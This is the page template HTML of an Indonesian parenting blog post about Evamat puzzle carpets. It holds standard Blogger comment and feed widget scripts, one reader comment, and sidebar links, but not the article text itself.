<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Berkreasi Dengan Karpet Puzzle Evamat | https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Berkreasi Dengan Karpet Puzzle Evamat | https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg&description=Biasanya karpet sponge evamat itu dipakai untuk alas lantai saja. Ternyata bisa kita manfaatkan sebagai media bermain yang menakjubkan untuk...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&title=Berkreasi Dengan Karpet Puzzle Evamat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
</span>
</div>
<div class='post-footer'>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc/s220/20231202_150203-01.jpeg' width='80'/>
<p>
<b>Pesan Lia Lathifa</b>
<br/>
Terimakasih sudah mampir ke blog aku, semoga artikelnya bisa membantu menjawab penasaran kamu. Lanjut diskusi personal? Bisa email ke: info.narasilia@gmail.com atau DM @lia_lathifa</p>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='author profile'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-10-28T01:59:00+07:00'>Oktober 28, 2020</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5006373319775660752/3267750481760491655' title='Posting Email'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.narasilia.com/search/label/Ide' rel='tag'>Ide</a>,
<a href='https://www.narasilia.com/search/label/Kegiatan%20Anak' rel='tag'>Kegiatan Anak</a>,
<a href='https://www.narasilia.com/search/label/Keluarga%20Minum%20Susu' rel='tag'>Keluarga Minum Susu</a>,
<a href='https://www.narasilia.com/search/label/mombassador%20SGM' rel='tag'>mombassador SGM</a>,
<a href='https://www.narasilia.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' itemprop='url'/>
</div>
<meta content='NarasiLia.com' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3666715123650619919"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pendarbersih.blogspot.com/2021/01/4-tips-mpasi-dari-para-artis.html" rel="nofollow">Chacha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html?showComment=1609908212030#c3666715123650619919">6.1.21</a></span></div><p class="comment-content">Eh iya, kemarin2 sempat ketemu karpet puzzle yg kaga gini nih. Kesukaan anak cowok mah ini :D<br><br>Evamat ini nama jenis karpetnya ini ya mbak?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3666715123650619919">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/3666715123650619919">Hapus</a></span></span></div><div class="comment-replies"><div id="c3666715123650619919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3666715123650619919-ra" class="thread-chrome thread-expanded"><div></div><div id="c3666715123650619919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3666715123650619919">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3666715123650619919-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3267750481760491655"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Agar tidak spam pada komentar, gunakan akun Google kamu. Atau kirim email ke: info.narasilia@gmail.com. Thank you &#10084;</p>
<a href='https://www.blogger.com/comment/frame/5006373319775660752?po=3267750481760491655&hl=id&saa=85391&origin=https://www.narasilia.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.narasilia.com/2020/10/ibu-kantin-sekolah-bangkit-bersama-warung-anak-sehat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.narasilia.com/2020/10/contoh-permainan-anak-bersama-bunda-selama-di-rumah-aja.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.narasilia.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.narasilia.com/2014/02/terapi-uap-di-rumah-saja.html'>Terapi Uap di Rumah Saja</a>
</li>
<li>
<a href='https://www.narasilia.com/2018/06/mengatasi-ruam-popok-parah-dengan-3m.html'>Mengatasi Ruam Popok Parah Dengan 3M Cavilon Spray</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/01/sekolah-masinis-kereta-diesel-di-yogyakarta.html'>Tips Jadi Masinis Kereta Diesel, Daftar Kerja dan Pelatihan Dulu Di BPTT Yogyakarta</a>
</li>
<li>
<a href='https://www.narasilia.com/2022/10/operasi-amandel-anak-di-rs-bina-husada.html'>Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong</a>
</li>
<li>
<a href='https://www.narasilia.com/2021/03/merawat-luka-akibat-jatuh-di-aspal.html'>Merawat Luka Akibat Jatuh di Jalanan Aspal Hingga Sembuh</a>
</li>
<li>
<a href='https://www.narasilia.com/2023/02/anak-malas-menulis-kenali-gejala-disgrafia.html'>Anak Malas Menulis? Kenali Gejala Disgrafia dan Penanganannya</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/01/mari-belanja-di-koperasi-pabrik-khong.html'>Mari Belanja di Koperasi Pabrik Khong Guan Cibinong Kab. Bogor</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/06/pengalamanku-pakai-cetaphil-gentle-skin.html'>[Review] Pakai Cetaphil Gentle Skin Cleanser, Wajahku Bebas Jerawat.</a>
</li>
<li>
<a href='https://www.narasilia.com/2013/05/alasan-memilih-bebob-shoes.html'>Tips Memilih Alas Kaki Untuk Kaki Lebar</a>
</li>
<li>
<a href='https://www.narasilia.com/2015/01/siaran-seru-bareng-si-kecil-di.html'>Siaran (Seru) Bareng Si Kecil di Cosmopolitan FM</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Post Menarik</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius: 35px;}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 10;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHAMMsOw-aD-G26YPNUPA-Tcn2BOhynbs96NYAduVjge_HjHbjT393SzxNXue-rbdXQ9eRIdOwx9yiE9v_II6_xzPIac_RvZ2cgZ2H0IMgVLtvMCUQTI6iYmjXhx0LdminGuWHc_2pB8w/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
<div class='clear'/></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Post Terbaru</h2>
<div class='widget-content'>
<style scoped='' type='text/css'>
#recent-posts{color:#999;font-size:12px}
#recent-posts img{background:#fafafa;float:left;height:60px;margin-right:8px;width:60px;border-radius:4px}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display:block;color:#222;font-weight:700;text-decoration:none;font-size:14px;margin:0 0 10px 0;line-height:normal}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=10;
var rcp_snippet_length=150;
var rcp_info='yes';
var rcp_comment='disable';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAiMxTgdaueFen3fJbsIXjh8AtTW-MvgQZmXjRqxFHeEIMWJPc3N4pe1rJS5FwLmRZK7sUiy-MHoBmgLmzwqCE-Y-0HQdm2ZDdIt65Yf4BGweQrbCKwSjeNv6Lctg8JlWqkZY3-k7rSJX/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='no'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member Of:</h2>
<div class='widget-content'>
<img alt='Member Of:' height='163' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqLHpF3QvX7ai4R_i_ImSya2nNaKxlrmZv1uz4eUouUbgCWljwroc3qxH8XlPK3qP408kumJLPB9J1ez3wJyT9nfN9wknb3Ivbcip6rfbDtBotbLqQvp2WwQGoZLOdhtadrLpUmqAoHUNKceS5Y6iZe2TCI8GrWTt4vMvyypCoso40XN6TLtiYQY6am_3D=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<left><a href="https://brtnetwork.id" rel="nofollow"><img src="https://brtnetwork.id/wp-content/uploads/2023/03/logo-BRTNetwork.webp" alt="Logo Komunitas BRT Network" title="Komunitas BRT Network" width="125" /></a> </left>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://panel.seedbacklink.com/aff/FV401">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/12/160x600-Banner.png" alt="Seedbacklink" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/ASUS'>ASUS</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bisnis%20online'>Bisnis online</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cara%20Mendidik%20Anak'>Cara Mendidik Anak</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cerita'>Cerita</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cibinong%20City%20Mall'>Cibinong City Mall</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/CommuterLine'>CommuterLine</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Fashion'>Fashion</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gadget'>Gadget</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gangguan%20Pernapasan'>Gangguan Pernapasan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Generasi%20Maju'>Generasi Maju</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gizi'>Gizi</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Hewan%20peliharaan'>Hewan peliharaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Indonesia%20Sehat'>Indonesia Sehat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Islami'>Islami</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kegiatan%20Anak'>Kegiatan Anak</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kesehatan'>Kesehatan</a>
<span class='label-count' dir='ltr'>(117)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kidzania%20Jakarta'>Kidzania Jakarta</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Masalah%20Kulit'>Masalah Kulit</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Resep%20Sehat'>Resep Sehat</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Restoran'>Restoran</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Solusi'>Solusi</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Stunting'>Stunting</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Wisata'>Wisata</a>
<span class='label-count' dir='ltr'>(21)</span>
